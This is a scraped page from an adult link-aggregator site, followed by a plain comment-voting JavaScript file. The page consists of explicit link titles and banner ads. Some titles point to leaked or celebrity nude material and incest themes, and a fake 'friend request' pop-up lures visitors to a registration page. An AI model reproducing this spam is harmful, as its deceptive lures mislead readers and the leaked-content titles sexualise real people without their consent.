<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5489.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/milf-swinger-stories-2540.php">Milf swinger stories</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1775.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/pokemon-sword-and-shield-marnie-porn-1945.php">Pokemon sword and shield marnie porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4051.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/latina-abuse-com-free-2401.php">Latina abuse com free</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4014.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/ash-kash-onlyfans-leak-909.php">Ash kash onlyfans leak</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5598.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/alka1/28-lesbian-sex-positions-3679.php">28 lesbian sex positions</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5824.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/vanessa-phoenix-nerdy-gamer-3191.php">Vanessa phoenix nerdy gamer</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1894.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/senran-kagura-rule-34-4038.php">Senran kagura rule 34</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5818.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/super-head-honcho-review-2366.php">Super head honcho review</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4616.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/ava-rose-you-got-served-1880.php">Ava rose you got served</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3414.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/porn-at-1-mill-4237.php">Porn at 1 mill</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5335.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/free-full-sex-tapes-2726.php">Free full sex tapes</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5127.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/joey-lynn-nude-1685.php">Joey lynn nude</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5223.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/my-boss-is-a-cunt-349.php">My boss is a cunt</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1819.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/rae-lil-black-golden-shower-3140.php">Rae lil black golden shower</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1828.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/black-latina-teen-porn-2277.php">Black latina teen porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5460.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nakedblackgirls/hot-nude-busty-brunettes-4658.php">Hot nude busty brunettes</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3603.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/pull-your-dick-out-1036.php">Pull your dick out</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5696.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/margaery-tyrell-naked-753.php">Margaery tyrell naked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4120.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/sex-court-tv-show-4342.php">Sex court tv show</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1884.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/alka1/porno-de-casadas-infieles-599.php">Porno de casadas infieles</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/Banner7.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/c0b9d0a3f4a064d8bdc70af78cf89237.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic6.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/54813.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic56.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/7770.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/tumblrnudes/tumblr-naked-erotic-3878.php">Tumblr naked erotic</a></li><li><a href="https://dialogueondart.org/wifeshare/anal-acrobats-free-video-3573.php">Anal acrobats free video</a></li><li><a href="https://dialogueondart.org/alka1/ed-powers-new-ends-1744.php">Ed powers new ends</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/mature-asian-blow-1121.php">Mature asian blow</a></li><li><a href="https://dialogueondart.org/clitmassage/video-of-inter-course-1700.php">Video of inter course</a></li><li><a href="https://dialogueondart.org/wifeshare/bottomless-guy-tumblr-366.php">Bottomless guy tumblr</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/hard-core-deep-throat-898.php">Hard core deep throat</a></li><li><a href="https://dialogueondart.org/alka1/atk-natural-and-hair-1129.php">Atk natural and hair</a></li><li><a href="https://dialogueondart.org/povcum/ladyboy-massage-near-me-3024.php">Ladyboy massage near me</a></li><li><a href="https://dialogueondart.org/wetpussy/gal-gadot-nude-porn-512.php">Gal gadot nude porn</a></li><li><a href="https://dialogueondart.org/shemaleanal/jessica-simpson-nude-scene-3049.php">Jessica simpson nude scene</a></li><li><a href="https://dialogueondart.org/tumblrnudes/tumblr-nightclub-sex-3830.php">Tumblr nightclub sex</a></li><li><a href="https://dialogueondart.org/liloostitch/red-room-porn-4816.php">Red room porn</a></li><li><a href="https://dialogueondart.org/vintagexxx/alyssa-hart-galleries-126.php">Alyssa hart galleries</a></li><li><a href="https://dialogueondart.org/ravecandids/michelle-taylor-casting-couch-1326.php">Michelle taylor casting couch</a></li><li><a href="https://dialogueondart.org/asiangonewild/videos-porno-teatro-porno-3023.php">Videos porno teatro porno</a></li><li><a href="https://dialogueondart.org/shemaleanal/free-porn-please-stop-4421.php">Free porn please stop</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/naked-red-haired-men-3807.php">Naked red haired men</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/mnbnm/naruto-lemon-games-fanfiction-4954.php">Naruto lemon games fanfiction</a></li><li><a href="https://dialogueondart.org/tumblrnudes/pics-of-big-white-ass-3719.php">Pics of big white ass</a></li><li><a href="https://dialogueondart.org/alka1/amber-chase-anal-364.php">Amber chase anal</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/kim-ray-j-full-2733.php">Kim ray j full</a></li><li><a href="https://dialogueondart.org/nelliroono/soft-porn-for-women-gifs-354.php">Soft porn for women gifs</a></li><li><a href="https://dialogueondart.org/amattuer/olivia-holt-nipple-434.php">Olivia holt nipple</a></li><li><a href="https://dialogueondart.org/tumblrnudes/the-best-korean-porn-3607.php">The best korean porn</a></li><li><a href="https://dialogueondart.org/squirtgifs/video-intimo-de-belinda-2600.php">Video intimo de belinda</a></li><li><a href="https://dialogueondart.org/rewrew/ass-to-mouth-cum-swap-4906.php">Ass to mouth cum swap</a></li><li><a href="https://dialogueondart.org/alka1/japanese-animated-sex-videos-3612.php">Japanese animated sex videos</a></li><li><a href="https://dialogueondart.org/asianhottiez/skinny-chicks-big-tits-tumblr-1678.php">Skinny chicks big tits tumblr</a></li><li><a href="https://dialogueondart.org/povcum/what-pill-is-tv-58-1.php">What pill is tv 58</a></li><li><a href="https://dialogueondart.org/amattuer/cheer-leaders-getting-fucked-3491.php">Cheer leaders getting fucked</a></li><li><a href="https://dialogueondart.org/legjob/big-fat-white-pussy-150.php">Big fat white pussy</a></li><li><a href="https://dialogueondart.org/clitmassage/dressing-room-glory-hole-1114.php">Dressing room glory hole</a></li><li><a href="https://dialogueondart.org/ravecandids/watch-niptuck-season-1-4352.php">Watch niptuck season 1</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic55.gif" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5404.jpg" /><a href="https://dialogueondart.org/nakedblackgirls/stephanie-mcmahon-big-ass-1321.php">Stephanie mcmahon big ass</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4512.jpg" /><a href="https://dialogueondart.org/povcum/pussy-flooded-with-cum-271.php">Pussy flooded with cum</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1068.jpg" /><a href="https://dialogueondart.org/wetpussy/bokep-tante-hot-3864.php">Bokep tante hot</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5327.jpg" /><a href="https://dialogueondart.org/tumblrnudes/college-gf-video-beeg-3493.php">College gf video beeg</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4176.jpg" /><a href="https://dialogueondart.org/asiangonewild/mommy-kink-porn-2796.php">Mommy kink porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4291.jpg" /><a href="https://dialogueondart.org/rewrew/girl-riding-black-cock-1163.php">Girl riding black cock</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3885.jpg" /><a href="https://dialogueondart.org/ravecandids/video-porno-de-riahana-3205.php">Video porno de riahana</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4226.jpg" /><a href="https://dialogueondart.org/veggg/darla-crane-feet-pics-4317.php">Darla crane feet pics</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1683.jpg" /><a href="https://dialogueondart.org/wetpussy/katy-mixon-hot-4830.php">Katy mixon hot</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5548.jpg" /><a href="https://dialogueondart.org/legjob/black-men-eating-pussy-videos-4220.php">Black men eating pussy videos</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4493.jpg" /><a href="https://dialogueondart.org/squirtgifs/my-little-sister-fucked-2974.php">My little sister fucked</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4868.jpg" /><a href="https://dialogueondart.org/tumblrnudes/vintage-hard-core-porn-4545.php">Vintage hard core porn</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Isabella sent you a friend request 💌</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/_oddity_javascript/comments.js
body_size: 1078
content:
  var flag = 0;
  function showComment() {
    if (flag == 0) {
      document.getElementById("comment-form-box").style.display = 'block';
      flag = 1;
    }else {
      document.getElementById("comment-form-box").style.display = 'none';
      flag = 0;
    }
  }

  function addcommentcount() {
    if (document.getElementById("nolimit").value != 'true' && document.getElementById("commentcount") != null && "<?=$forum_user->userinfo->usergroupid?>" != "8") {
      var commentcount = parseInt(document.getElementById("commentcount").innerHTML);
      document.getElementById("commentcount").innerHTML = commentcount+1;
    }
  }

  function vote_up_down(comment, action, user) {
    var url = '/ajaxvoteupdown.php';
    var params = 'comment='+comment+'&action='+action;

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { changeVote(http_request, comment, action, user) };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }

  function changeVote(http_request, comment, action, user) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        if (http_request.responseText == 'true') {
          if (action == 'up') {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)+1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
            ajaxrepution(user);
          }else {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)-1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
          }
        }
        else alert(http_request.responseText);

      } else {
        alert('There was a problem with the request.');
      }
    }
  };

  function ajaxrepution(userid) {
    var url = '/ajaxrepution.php';
    var params = 'rep=1&userid='+userid+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }



  var addfavid = null;
  function addfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=add';
    var http_request = false;
    addfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertAddfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertAddfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'Add favorite successful!') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: remfav('+addfavid+');" class="rem-fav">-</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) + 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  var remfavid = null;
  function remfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=remove';
    var http_request = false;
    remfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertRemfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertRemfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'favorited removed') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: addfav('+remfavid+');" class="add-fav">+</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) - 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  function ajaxvotevideo(action) {
     var url = '/ajaxvotevideo.php';
    var params = 'id=<?=$id?>&a='+action;
    var http_request = false;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() {
      if (http_request.readyState == 4) {
        if (http_request.status == 200) {
          if (http_request.responseText == 'true') {
            if (action == 'up') {
              ajaxrepution2();
            }
            alert("Reputation added, thanks!");
          }else {
            alert("You're either not logged in or have already added reputation for this upload.");
          }
        } else {
          alert('There was a problem with the request.');
        }
      }
    };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
  function ajaxrepution2() {
    var url = '/ajaxrepution.php';
    var params = 'rep=<?=$reppower?>&userid=<?=$gall_rec->profileID?>'+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($gall_rec->i_title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
